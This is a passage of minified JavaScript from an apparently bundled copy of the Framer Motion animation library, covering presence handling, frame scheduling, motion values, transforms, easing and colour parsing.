        `),()=>{document.head.removeChild(b)}},[t]),E.jsx(GS,{isPresent:t,childRef:s,sizeRef:l,children:X.cloneElement(e,{ref:s})})}const XS=({children:e,initial:t,isPresent:n,onExitComplete:r,custom:s,presenceAffectsLayout:l,mode:u,anchorX:c})=>{const f=js(ZS),d=X.useId(),m=X.useCallback(v=>{f.set(v,!0);for(const b of f.values())if(!b)return;r&&r()},[f,r]),g=X.useMemo(()=>({id:d,initial:t,isPresent:n,custom:s,onExitComplete:m,register:v=>(f.set(v,!1),()=>f.delete(v))}),l?[Math.random(),m]:[n,m]);return X.useMemo(()=>{f.forEach((v,b)=>f.set(b,!1))},[n]),X.useEffect(()=>{!n&&!f.size&&r&&r()},[n]),u==="popLayout"&&(e=E.jsx(YS,{isPresent:n,anchorX:c,children:e})),E.jsx(x0.Provider,{value:g,children:e})};function ZS(){return new Map}function U3(e=!0){const t=X.useContext(x0);if(t===null)return[!0,null];const{isPresent:n,onExitComplete:r,register:s}=t,l=X.useId();X.useEffect(()=>{if(e)return s(l)},[e]);const u=X.useCallback(()=>e&&r&&r(l),[l,r,e]);return!n&&r?[!1,u]:[!0]}const w0=e=>e.key||"";function G3(e){const t=[];return X.Children.forEach(e,n=>{X.isValidElement(n)&&t.push(n)}),t}const xh=({children:e,custom:t,initial:n=!0,onExitComplete:r,presenceAffectsLayout:s=!0,mode:l="sync",propagate:u=!1,anchorX:c="left"})=>{const[f,d]=U3(u),m=X.useMemo(()=>G3(e),[e]),g=u&&!f?[]:m.map(w0),v=X.useRef(!0),b=X.useRef(m),S=js(()=>new Map),[k,R]=X.useState(m),[M,O]=X.useState(m);vh(()=>{v.current=!1,b.current=m;for(let j=0;j<M.length;j++){const N=w0(M[j]);g.includes(N)?S.delete(N):S.get(N)!==!0&&S.set(N,!1)}},[M,g.length,g.join("-")]);const L=[];if(m!==k){let j=[...m];for(let N=0;N<M.length;N++){const Y=M[N],te=w0(Y);g.includes(te)||(j.splice(N,0,Y),L.push(Y))}return l==="wait"&&L.length&&(j=L),O(G3(j)),R(m),null}const{forceRender:U}=X.useContext(gh);return E.jsx(E.Fragment,{children:M.map(j=>{const N=w0(j),Y=u&&!f?!1:m===M||g.includes(N),te=()=>{if(S.has(N))S.set(N,!0);else return;let J=!0;S.forEach(I=>{I||(J=!1)}),J&&(U==null||U(),O(b.current),u&&(d==null||d()),r&&r())};return E.jsx(XS,{isPresent:Y,initial:!v.current||n?void 0:!1,custom:t,presenceAffectsLayout:s,mode:l,onExitComplete:Y?void 0:te,anchorX:c,children:j},N)})})};let Y3=()=>{};const sr=e=>e,$S={useManualTiming:!1},S0=["read","resolveKeyframes","update","preRender","render","postRender"];function QS(e,t){let n=new Set,r=new Set,s=!1,l=!1;const u=new WeakSet;let c={delta:0,timestamp:0,isProcessing:!1};function f(m){u.has(m)&&(d.schedule(m),e()),m(c)}const d={schedule:(m,g=!1,v=!1)=>{const S=v&&s?n:r;return g&&u.add(m),S.has(m)||S.add(m),m},cancel:m=>{r.delete(m),u.delete(m)},process:m=>{if(c=m,s){l=!0;return}s=!0,[n,r]=[r,n],n.forEach(f),n.clear(),s=!1,l&&(l=!1,d.process(m))}};return d}const KS=40;function X3(e,t){let n=!1,r=!0;const s={delta:0,timestamp:0,isProcessing:!1},l=()=>n=!0,u=S0.reduce((M,O)=>(M[O]=QS(l),M),{}),{read:c,resolveKeyframes:f,update:d,preRender:m,render:g,postRender:v}=u,b=()=>{const M=performance.now();n=!1,s.delta=r?1e3/60:Math.max(Math.min(M-s.timestamp,KS),1),s.timestamp=M,s.isProcessing=!0,c.process(s),f.process(s),d.process(s),m.process(s),g.process(s),v.process(s),s.isProcessing=!1,n&&t&&(r=!1,e(b))},S=()=>{n=!0,r=!0,s.isProcessing||e(b)};return{schedule:S0.reduce((M,O)=>{const L=u[O];return M[O]=(U,j=!1,N=!1)=>(n||S(),L.schedule(U,j,N)),M},{}),cancel:M=>{for(let O=0;O<S0.length;O++)u[S0[O]].cancel(M)},state:s,steps:u}}const{schedule:xt,cancel:Yi,state:hn,steps:wh}=X3(typeof requestAnimationFrame<"u"?requestAnimationFrame:sr,!0),Z3=X.createContext({strict:!1}),$3={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},qs={};for(const e in $3)qs[e]={isEnabled:t=>$3[e].some(n=>!!t[n])};function WS(e){for(const t in e)qs[t]={...qs[t],...e[t]}}const JS=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function C0(e){return e.startsWith("while")||e.startsWith("drag")&&e!=="draggable"||e.startsWith("layout")||e.startsWith("onTap")||e.startsWith("onPan")||e.startsWith("onLayout")||JS.has(e)}let Q3=e=>!C0(e);function eC(e){e&&(Q3=t=>t.startsWith("on")?!C0(t):e(t))}try{eC(require("@emotion/is-prop-valid").default)}catch{}function tC(e,t,n){const r={};for(const s in e)s==="values"&&typeof e.values=="object"||(Q3(s)||n===!0&&C0(s)||!t&&!C0(s)||e.draggable&&s.startsWith("onDrag"))&&(r[s]=e[s]);return r}function nC(e){if(typeof Proxy>"u")return e;const t=new Map,n=(...r)=>e(...r);return new Proxy(n,{get:(r,s)=>s==="create"?e:(t.has(s)||t.set(s,e(s)),t.get(s))})}const k0=X.createContext({});function T0(e){return e!==null&&typeof e=="object"&&typeof e.start=="function"}function wo(e){return typeof e=="string"||Array.isArray(e)}const Sh=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],Ch=["initial",...Sh];function A0(e){return T0(e.animate)||Ch.some(t=>wo(e[t]))}function K3(e){return!!(A0(e)||e.variants)}function rC(e,t){if(A0(e)){const{initial:n,animate:r}=e;return{initial:n===!1||wo(n)?n:void 0,animate:wo(r)?r:void 0}}return e.inherit!==!1?t:{}}function iC(e){const{initial:t,animate:n}=rC(e,X.useContext(k0));return X.useMemo(()=>({initial:t,animate:n}),[W3(t),W3(n)])}function W3(e){return Array.isArray(e)?e.join(" "):e}const aC=Symbol.for("motionComponentSymbol");function Vs(e){return e&&typeof e=="object"&&Object.prototype.hasOwnProperty.call(e,"current")}function sC(e,t,n){return X.useCallback(r=>{r&&e.onMount&&e.onMount(r),t&&(r?t.mount(r):t.unmount()),n&&(typeof n=="function"?n(r):Vs(n)&&(n.current=r))},[t])}const{schedule:kh}=X3(queueMicrotask,!1),Th=e=>e.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),J3="data-"+Th("framerAppearId"),ep=X.createContext({});function lC(e,t,n,r,s){var k,R;const{visualElement:l}=X.useContext(k0),u=X.useContext(Z3),c=X.useContext(x0),f=X.useContext(bh).reducedMotion,d=X.useRef(null);r=r||u.renderer,!d.current&&r&&(d.current=r(e,{visualState:t,parent:l,props:n,presenceContext:c,blockInitialAnimation:c?c.initial===!1:!1,reducedMotionConfig:f}));const m=d.current,g=X.useContext(ep);m&&!m.projection&&s&&(m.type==="html"||m.type==="svg")&&oC(d.current,n,s,g);const v=X.useRef(!1);X.useInsertionEffect(()=>{m&&v.current&&m.update(n,c)});const b=n[J3],S=X.useRef(!!b&&!((k=window.MotionHandoffIsComplete)!=null&&k.call(window,b))&&((R=window.MotionHasOptimisedAnimation)==null?void 0:R.call(window,b)));return vh(()=>{m&&(v.current=!0,window.MotionIsMounted=!0,m.updateFeatures(),kh.render(m.render),S.current&&m.animationState&&m.animationState.animateChanges())}),X.useEffect(()=>{m&&(!S.current&&m.animationState&&m.animationState.animateChanges(),S.current&&(queueMicrotask(()=>{var M;(M=window.MotionHandoffMarkAsComplete)==null||M.call(window,b)}),S.current=!1))}),m}function oC(e,t,n,r){const{layoutId:s,layout:l,drag:u,dragConstraints:c,layoutScroll:f,layoutRoot:d}=t;e.projection=new n(e.latestValues,t["data-framer-portal-id"]?void 0:tp(e.parent)),e.projection.setOptions({layoutId:s,layout:l,alwaysMeasureLayout:!!u||c&&Vs(c),visualElement:e,animationType:typeof l=="string"?l:"both",initialPromotionConfig:r,layoutScroll:f,layoutRoot:d})}function tp(e){if(e)return e.options.allowProjection!==!1?e.projection:tp(e.parent)}function uC({preloadedFeatures:e,createVisualElement:t,useRender:n,useVisualState:r,Component:s}){e&&WS(e);function l(c,f){let d;const m={...X.useContext(bh),...c,layoutId:cC(c)},{isStatic:g}=m,v=iC(c),b=r(c,g);if(!g&&yh){hC();const S=fC(m);d=S.MeasureLayout,v.visualElement=lC(s,b,m,t,S.ProjectionNode)}return E.jsxs(k0.Provider,{value:v,children:[d&&v.visualElement?E.jsx(d,{visualElement:v.visualElement,...m}):null,n(s,c,sC(b,v.visualElement,f),b,g,v.visualElement)]})}l.displayName=`motion.${typeof s=="string"?s:`create(${s.displayName??s.name??""})`}`;const u=X.forwardRef(l);return u[aC]=s,u}function cC({layoutId:e}){const t=X.useContext(gh).id;return t&&e!==void 0?t+"-"+e:e}function hC(e,t){X.useContext(Z3).strict}function fC(e){const{drag:t,layout:n}=qs;if(!t&&!n)return{};const r={...t,...n};return{MeasureLayout:t!=null&&t.isEnabled(e)||n!=null&&n.isEnabled(e)?r.MeasureLayout:void 0,ProjectionNode:r.ProjectionNode}}const np=e=>t=>typeof t=="string"&&t.startsWith(e),Ah=np("--"),dC=np("var(--"),Mh=e=>dC(e)?mC.test(e.split("/*")[0].trim()):!1,mC=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,So={};function pC(e){for(const t in e)So[t]=e[t],Ah(t)&&(So[t].isCSSVariable=!0)}const Hs=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],Ua=new Set(Hs);function rp(e,{layout:t,layoutId:n}){return Ua.has(e)||e.startsWith("origin")||(t||n!==void 0)&&(!!So[e]||e==="opacity")}const rn=e=>!!(e&&e.getVelocity),ip=(e,t)=>t&&typeof e=="number"?t.transform(e):e,mi=(e,t,n)=>n>t?t:n<e?e:n,Ps={test:e=>typeof e=="number",parse:parseFloat,transform:e=>e},Co={...Ps,transform:e=>mi(0,1,e)},M0={...Ps,default:1},ko=e=>({test:t=>typeof t=="string"&&t.endsWith(e)&&t.split(" ").length===1,parse:parseFloat,transform:t=>`${t}${e}`}),Xi=ko("deg"),Fr=ko("%"),Ve=ko("px"),gC=ko("vh"),yC=ko("vw"),ap={...Fr,parse:e=>Fr.parse(e)/100,transform:e=>Fr.transform(e*100)},vC={borderWidth:Ve,borderTopWidth:Ve,borderRightWidth:Ve,borderBottomWidth:Ve,borderLeftWidth:Ve,borderRadius:Ve,radius:Ve,borderTopLeftRadius:Ve,borderTopRightRadius:Ve,borderBottomRightRadius:Ve,borderBottomLeftRadius:Ve,width:Ve,maxWidth:Ve,height:Ve,maxHeight:Ve,top:Ve,right:Ve,bottom:Ve,left:Ve,padding:Ve,paddingTop:Ve,paddingRight:Ve,paddingBottom:Ve,paddingLeft:Ve,margin:Ve,marginTop:Ve,marginRight:Ve,marginBottom:Ve,marginLeft:Ve,backgroundPositionX:Ve,backgroundPositionY:Ve},bC={rotate:Xi,rotateX:Xi,rotateY:Xi,rotateZ:Xi,scale:M0,scaleX:M0,scaleY:M0,scaleZ:M0,skew:Xi,skewX:Xi,skewY:Xi,distance:Ve,translateX:Ve,translateY:Ve,translateZ:Ve,x:Ve,y:Ve,z:Ve,perspective:Ve,transformPerspective:Ve,opacity:Co,originX:ap,originY:ap,originZ:Ve},sp={...Ps,transform:Math.round},Eh={...vC,...bC,zIndex:sp,size:Ve,fillOpacity:Co,strokeOpacity:Co,numOctaves:sp},xC={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},wC=Hs.length;function SC(e,t,n){let r="",s=!0;for(let l=0;l<wC;l++){const u=Hs[l],c=e[u];if(c===void 0)continue;let f=!0;if(typeof c=="number"?f=c===(u.startsWith("scale")?1:0):f=parseFloat(c)===0,!f||n){const d=ip(c,Eh[u]);if(!f){s=!1;const m=xC[u]||u;r+=`${m}(${d}) `}n&&(t[u]=d)}}return r=r.trim(),n?r=n(t,s?"":r):s&&(r="none"),r}function zh(e,t,n){const{style:r,vars:s,transformOrigin:l}=e;let u=!1,c=!1;for(const f in t){const d=t[f];if(Ua.has(f)){u=!0;continue}else if(Ah(f)){s[f]=d;continue}else{const m=ip(d,Eh[f]);f.startsWith("origin")?(c=!0,l[f]=m):r[f]=m}}if(t.transform||(u||n?r.transform=SC(t,e.transform,n):r.transform&&(r.transform="none")),c){const{originX:f="50%",originY:d="50%",originZ:m=0}=l;r.transformOrigin=`${f} ${d} ${m}`}}const Dh=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function lp(e,t,n){for(const r in t)!rn(t[r])&&!rp(r,n)&&(e[r]=t[r])}function CC({transformTemplate:e},t){return X.useMemo(()=>{const n=Dh();return zh(n,t,e),Object.assign({},n.vars,n.style)},[t])}function kC(e,t){const n=e.style||{},r={};return lp(r,n,e),Object.assign(r,CC(e,t)),r}function TC(e,t){const n={},r=kC(e,t);return e.drag&&e.dragListener!==!1&&(n.draggable=!1,r.userSelect=r.WebkitUserSelect=r.WebkitTouchCallout="none",r.touchAction=e.drag===!0?"none":`pan-${e.drag==="x"?"y":"x"}`),e.tabIndex===void 0&&(e.onTap||e.onTapStart||e.whileTap)&&(n.tabIndex=0),n.style=r,n}const AC=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function Rh(e){return typeof e!="string"||e.includes("-")?!1:!!(AC.indexOf(e)>-1||/[A-Z]/u.test(e))}const MC={offset:"stroke-dashoffset",array:"stroke-dasharray"},EC={offset:"strokeDashoffset",array:"strokeDasharray"};function zC(e,t,n=1,r=0,s=!0){e.pathLength=1;const l=s?MC:EC;e[l.offset]=Ve.transform(-r);const u=Ve.transform(t),c=Ve.transform(n);e[l.array]=`${u} ${c}`}function op(e,t,n){return typeof e=="string"?e:Ve.transform(t+n*e)}function DC(e,t,n){const r=op(t,e.x,e.width),s=op(n,e.y,e.height);return`${r} ${s}`}function Oh(e,{attrX:t,attrY:n,attrScale:r,originX:s,originY:l,pathLength:u,pathSpacing:c=1,pathOffset:f=0,...d},m,g){if(zh(e,d,g),m){e.style.viewBox&&(e.attrs.viewBox=e.style.viewBox);return}e.attrs=e.style,e.style={};const{attrs:v,style:b,dimensions:S}=e;v.transform&&(S&&(b.transform=v.transform),delete v.transform),S&&(s!==void 0||l!==void 0||b.transform)&&(b.transformOrigin=DC(S,s!==void 0?s:.5,l!==void 0?l:.5)),t!==void 0&&(v.x=t),n!==void 0&&(v.y=n),r!==void 0&&(v.scale=r),u!==void 0&&zC(v,u,c,f,!1)}const up=()=>({...Dh(),attrs:{}}),Bh=e=>typeof e=="string"&&e.toLowerCase()==="svg";function RC(e,t,n,r){const s=X.useMemo(()=>{const l=up();return Oh(l,t,Bh(r),e.transformTemplate),{...l.attrs,style:{...l.style}}},[t]);if(e.style){const l={};lp(l,e.style,e),s.style={...l,...s.style}}return s}function OC(e=!1){return(n,r,s,{latestValues:l},u)=>{const f=(Rh(n)?RC:TC)(r,l,u,n),d=tC(r,typeof n=="string",e),m=n!==X.Fragment?{...d,...f,ref:s}:{},{children:g}=r,v=X.useMemo(()=>rn(g)?g.get():g,[g]);return X.createElement(n,{...m,children:v})}}function cp(e){const t=[{},{}];return e==null||e.values.forEach((n,r)=>{t[0][r]=n.get(),t[1][r]=n.getVelocity()}),t}function Nh(e,t,n,r){if(typeof t=="function"){const[s,l]=cp(r);t=t(n!==void 0?n:e.custom,s,l)}if(typeof t=="string"&&(t=e.variants&&e.variants[t]),typeof t=="function"){const[s,l]=cp(r);t=t(n!==void 0?n:e.custom,s,l)}return t}const Lh=e=>Array.isArray(e),BC=e=>!!(e&&typeof e=="object"&&e.mix&&e.toValue),NC=e=>Lh(e)?e[e.length-1]||0:e;function E0(e){const t=rn(e)?e.get():e;return BC(t)?t.toValue():t}function LC({scrapeMotionValuesFromProps:e,createRenderState:t,onUpdate:n},r,s,l){const u={latestValues:_C(r,s,l,e),renderState:t()};return n&&(u.onMount=c=>n({props:r,current:c,...u}),u.onUpdate=c=>n(c)),u}const hp=e=>(t,n)=>{const r=X.useContext(k0),s=X.useContext(x0),l=()=>LC(e,t,r,s);return n?l():js(l)};function _C(e,t,n,r){const s={},l=r(e,{});for(const v in l)s[v]=E0(l[v]);let{initial:u,animate:c}=e;const f=A0(e),d=K3(e);t&&d&&!f&&e.inherit!==!1&&(u===void 0&&(u=t.initial),c===void 0&&(c=t.animate));let m=n?n.initial===!1:!1;m=m||u===!1;const g=m?c:u;if(g&&typeof g!="boolean"&&!T0(g)){const v=Array.isArray(g)?g:[g];for(let b=0;b<v.length;b++){const S=Nh(e,v[b]);if(S){const{transitionEnd:k,transition:R,...M}=S;for(const O in M){let L=M[O];if(Array.isArray(L)){const U=m?L.length-1:0;L=L[U]}L!==null&&(s[O]=L)}for(const O in k)s[O]=k[O]}}}return s}function _h(e,t,n){var l;const{style:r}=e,s={};for(const u in r)(rn(r[u])||t.style&&rn(t.style[u])||rp(u,e)||((l=n==null?void 0:n.getValue(u))==null?void 0:l.liveStyle)!==void 0)&&(s[u]=r[u]);return s}const jC={useVisualState:hp({scrapeMotionValuesFromProps:_h,createRenderState:Dh})};function fp(e,t){try{t.dimensions=typeof e.getBBox=="function"?e.getBBox():e.getBoundingClientRect()}catch{t.dimensions={x:0,y:0,width:0,height:0}}}function dp(e,{style:t,vars:n},r,s){Object.assign(e.style,t,s&&s.getProjectionStyles(r));for(const l in n)e.style.setProperty(l,n[l])}const mp=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function pp(e,t,n,r){dp(e,t,void 0,r);for(const s in t.attrs)e.setAttribute(mp.has(s)?s:Th(s),t.attrs[s])}function gp(e,t,n){const r=_h(e,t,n);for(const s in e)if(rn(e[s])||rn(t[s])){const l=Hs.indexOf(s)!==-1?"attr"+s.charAt(0).toUpperCase()+s.substring(1):s;r[l]=e[s]}return r}const yp=["x","y","width","height","cx","cy","r"],qC={useVisualState:hp({scrapeMotionValuesFromProps:gp,createRenderState:up,onUpdate:({props:e,prevProps:t,current:n,renderState:r,latestValues:s})=>{if(!n)return;let l=!!e.drag;if(!l){for(const c in s)if(Ua.has(c)){l=!0;break}}if(!l)return;let u=!t;if(t)for(let c=0;c<yp.length;c++){const f=yp[c];e[f]!==t[f]&&(u=!0)}u&&xt.read(()=>{fp(n,r),xt.render(()=>{Oh(r,s,Bh(n.tagName),e.transformTemplate),pp(n,r)})})}})};function VC(e,t){return function(r,{forwardMotionProps:s}={forwardMotionProps:!1}){const u={...Rh(r)?qC:jC,preloadedFeatures:e,useRender:OC(s),createVisualElement:t,Component:r};return uC(u)}}function To(e,t,n){const r=e.getProps();return Nh(r,t,n!==void 0?n:r.custom,e)}function jh(e,t){return(e==null?void 0:e[t])??(e==null?void 0:e.default)??e}const vp=new Set(["width","height","top","left","right","bottom",...Hs]);function qh(e,t){e.indexOf(t)===-1&&e.push(t)}function z0(e,t){const n=e.indexOf(t);n>-1&&e.splice(n,1)}class Vh{constructor(){this.subscriptions=[]}add(t){return qh(this.subscriptions,t),()=>z0(this.subscriptions,t)}notify(t,n,r){const s=this.subscriptions.length;if(s)if(s===1)this.subscriptions[0](t,n,r);else for(let l=0;l<s;l++){const u=this.subscriptions[l];u&&u(t,n,r)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}function bp(e,t){return t?e*(1e3/t):0}let D0;function HC(){D0=void 0}const Ir={now:()=>(D0===void 0&&Ir.set(hn.isProcessing||$S.useManualTiming?hn.timestamp:performance.now()),D0),set:e=>{D0=e,queueMicrotask(HC)}},xp=30,PC=e=>!isNaN(parseFloat(e));class FC{constructor(t,n={}){this.version="12.6.3",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(r,s=!0)=>{const l=Ir.now();this.updatedAt!==l&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(r),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),s&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=n.owner}setCurrent(t){this.current=t,this.updatedAt=Ir.now(),this.canTrackVelocity===null&&t!==void 0&&(this.canTrackVelocity=PC(this.current))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,n){this.events[t]||(this.events[t]=new Vh);const r=this.events[t].add(n);return t==="change"?()=>{r(),xt.read(()=>{this.events.change.getSize()||this.stop()})}:r}clearListeners(){for(const t in this.events)this.events[t].clear()}attach(t,n){this.passiveEffect=t,this.stopPassiveEffect=n}set(t,n=!0){!n||!this.passiveEffect?this.updateAndNotify(t,n):this.passiveEffect(t,this.updateAndNotify)}setWithVelocity(t,n,r){this.set(n),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-r}jump(t,n=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,n&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return this.current}getPrevious(){return this.prev}getVelocity(){const t=Ir.now();if(!this.canTrackVelocity||this.prevFrameValue===void 0||t-this.updatedAt>xp)return 0;const n=Math.min(this.updatedAt-this.prevUpdatedAt,xp);return bp(parseFloat(this.current)-parseFloat(this.prevFrameValue),n)}start(t){return this.stop(),new Promise(n=>{this.hasAnimated=!0,this.animation=t(n),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function Ao(e,t){return new FC(e,t)}function IC(e,t,n){e.hasValue(t)?e.getValue(t).set(n):e.addValue(t,Ao(n))}function Hh(e,t){const n=To(e,t);let{transitionEnd:r={},transition:s={},...l}=n||{};l={...l,...r};for(const u in l){const c=NC(l[u]);IC(e,u,c)}}function UC(e){return!!(rn(e)&&e.add)}function Ph(e,t){const n=e.getValue("willChange");if(UC(n))return n.add(t)}function wp(e){return e.props[J3]}const zr=e=>e*1e3,Ur=e=>e/1e3;function Fh(e){let t;return()=>(t===void 0&&(t=e()),t)}const GC=Fh(()=>window.ScrollTimeline!==void 0);class YC{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}get finished(){return Promise.all(this.animations.map(t=>t.finished))}getAll(t){return this.animations[0][t]}setAll(t,n){for(let r=0;r<this.animations.length;r++)this.animations[r][t]=n}attachTimeline(t,n){const r=this.animations.map(s=>{if(GC()&&s.attachTimeline)return s.attachTimeline(t);if(typeof n=="function")return n(s)});return()=>{r.forEach((s,l)=>{s&&s(),this.animations[l].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get startTime(){return this.getAll("startTime")}get duration(){let t=0;for(let n=0;n<this.animations.length;n++)t=Math.max(t,this.animations[n].duration);return t}runAll(t){this.animations.forEach(n=>n[t]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class Sp extends YC{then(t,n){return this.finished.finally(t).then(()=>{})}}const Ih=e=>Array.isArray(e)&&typeof e[0]=="number",XC={};function ZC(e,t){const n=Fh(e);return()=>XC[t]??n()}const Mo=ZC(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch{return!1}return!0},"linearEasing"),Cp=(e,t,n=10)=>{let r="";const s=Math.max(Math.round(t/n),2);for(let l=0;l<s;l++)r+=e(l/(s-1))+", ";return`linear(${r.substring(0,r.length-2)})`},Eo=([e,t,n,r])=>`cubic-bezier(${e}, ${t}, ${n}, ${r})`,Uh={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:Eo([0,.65,.55,1]),circOut:Eo([.55,0,1,.45]),backIn:Eo([.31,.01,.66,-.59]),backOut:Eo([.33,1.53,.69,.99])};function kp(e,t){if(e)return typeof e=="function"&&Mo()?Cp(e,t):Ih(e)?Eo(e):Array.isArray(e)?e.map(n=>kp(n,t)||Uh.easeOut):Uh[e]}function $C(e,t,n,{delay:r=0,duration:s=300,repeat:l=0,repeatType:u="loop",ease:c="easeInOut",times:f}={},d=void 0){const m={[t]:n};f&&(m.offset=f);const g=kp(c,s);return Array.isArray(g)&&(m.easing=g),e.animate(m,{delay:r,duration:s,easing:Array.isArray(g)?"linear":g,fill:"both",iterations:l+1,direction:u==="reverse"?"alternate":"normal",pseudoElement:d})}function R0(e){return typeof e=="function"&&"applyToOptions"in e}function Tp(e){return!!(typeof e=="function"&&Mo()||!e||typeof e=="string"&&(e in Uh||Mo())||Ih(e)||Array.isArray(e)&&e.every(Tp))}function Ap(e,t){e.timeline=t,e.onfinish=null}const Mp=(e,t,n)=>(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e,QC=1e-7,KC=12;function WC(e,t,n,r,s){let l,u,c=0;do u=t+(n-t)/2,l=Mp(u,r,s)-e,l>0?n=u:t=u;while(Math.abs(l)>QC&&++c<KC);return u}function zo(e,t,n,r){if(e===t&&n===r)return sr;const s=l=>WC(l,0,1,e,n);return l=>l===0||l===1?l:Mp(s(l),t,r)}const Ep=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2,zp=e=>t=>1-e(1-t),Dp=zo(.33,1.53,.69,.99),Gh=zp(Dp),Rp=Ep(Gh),Op=e=>(e*=2)<1?.5*Gh(e):.5*(2-Math.pow(2,-10*(e-1))),Yh=e=>1-Math.sin(Math.acos(e)),Bp=zp(Yh),Np=Ep(Yh),Lp=e=>/^0[^.\s]+$/u.test(e);function JC(e){return typeof e=="number"?e===0:e!==null?e==="none"||e==="0"||Lp(e):!0}const Do=e=>Math.round(e*1e5)/1e5,Xh=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu;function ek(e){return e==null}const tk=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,Zh=(e,t)=>n=>!!(typeof n=="string"&&tk.test(n)&&n.startsWith(e)||t&&!ek(n)&&Object.prototype.hasOwnProperty.call(n,t)),_p=(e,t,n)=>r=>{if(typeof r!="string")return r;const[s,l,u,c]=r.match(Xh);return{[e]:parseFloat(s),[t]:parseFloat(l),[n]:parseFloat(u),alpha:c!==void 0?parseFloat(c):1}},nk=e=>mi(0,255,e),$h={...Ps,transform:e=>Math.round(nk(e))},Ga={test:Zh("rgb","red"),parse:_p("red","green","blue"),transform:({red:e,green:t,blue:n,alpha:r=1})=>"rgba("+$h.transform(e)+", "+$h.transform(t)+", "+$h.transform(n)+", "+Do(Co.transform(r))+")"};function rk(e){let t="",n="",r="",s="";return e.length>5?(t=e.substring(1,3),n=e.substring(3,5),r=e.substring(5,7),s=e.substring(7,9)):(t=e.substring(1,2),n=e.substring(2,3),r=e.substring(3,4),s=e.substring(4,5),t+=t,n+=n,r+=r,s+=s),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:s?parseInt(s,16)/255:1}}const Qh={test:Zh("#"),parse:rk,transform:Ga.transform},Fs={test:Zh("hsl","hue"),parse:_p("hue","saturation","lightness"),transform:({hue:e,saturation:t,lightness:n,alpha:r=1})=>"hsla("+Math.round(e)+", "+Fr.transform(Do(t))+", "+Fr.transform(Do(n))+", "+Do(Co.transform(r))+")"},gn={test:e=>Ga.test(e)||Qh.test(e)||Fs.test(e),parse:e=>Ga.test(e)?Ga.parse(e):Fs.test(e)?Fs.parse(e):Qh.parse(e),transform:e=>typeof e=="string"?e:e.hasOwnProperty("red")?Ga.transform(e):Fs.transform(e)},ik=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu;function ak(e){var t,n;return isNaN(e)&&typeof e=="string"&&(((t=e.match(Xh))==null?void 0:t.length)||0)+(((n=e.match(ik))==null?void 0:n.length)||0)>0}const 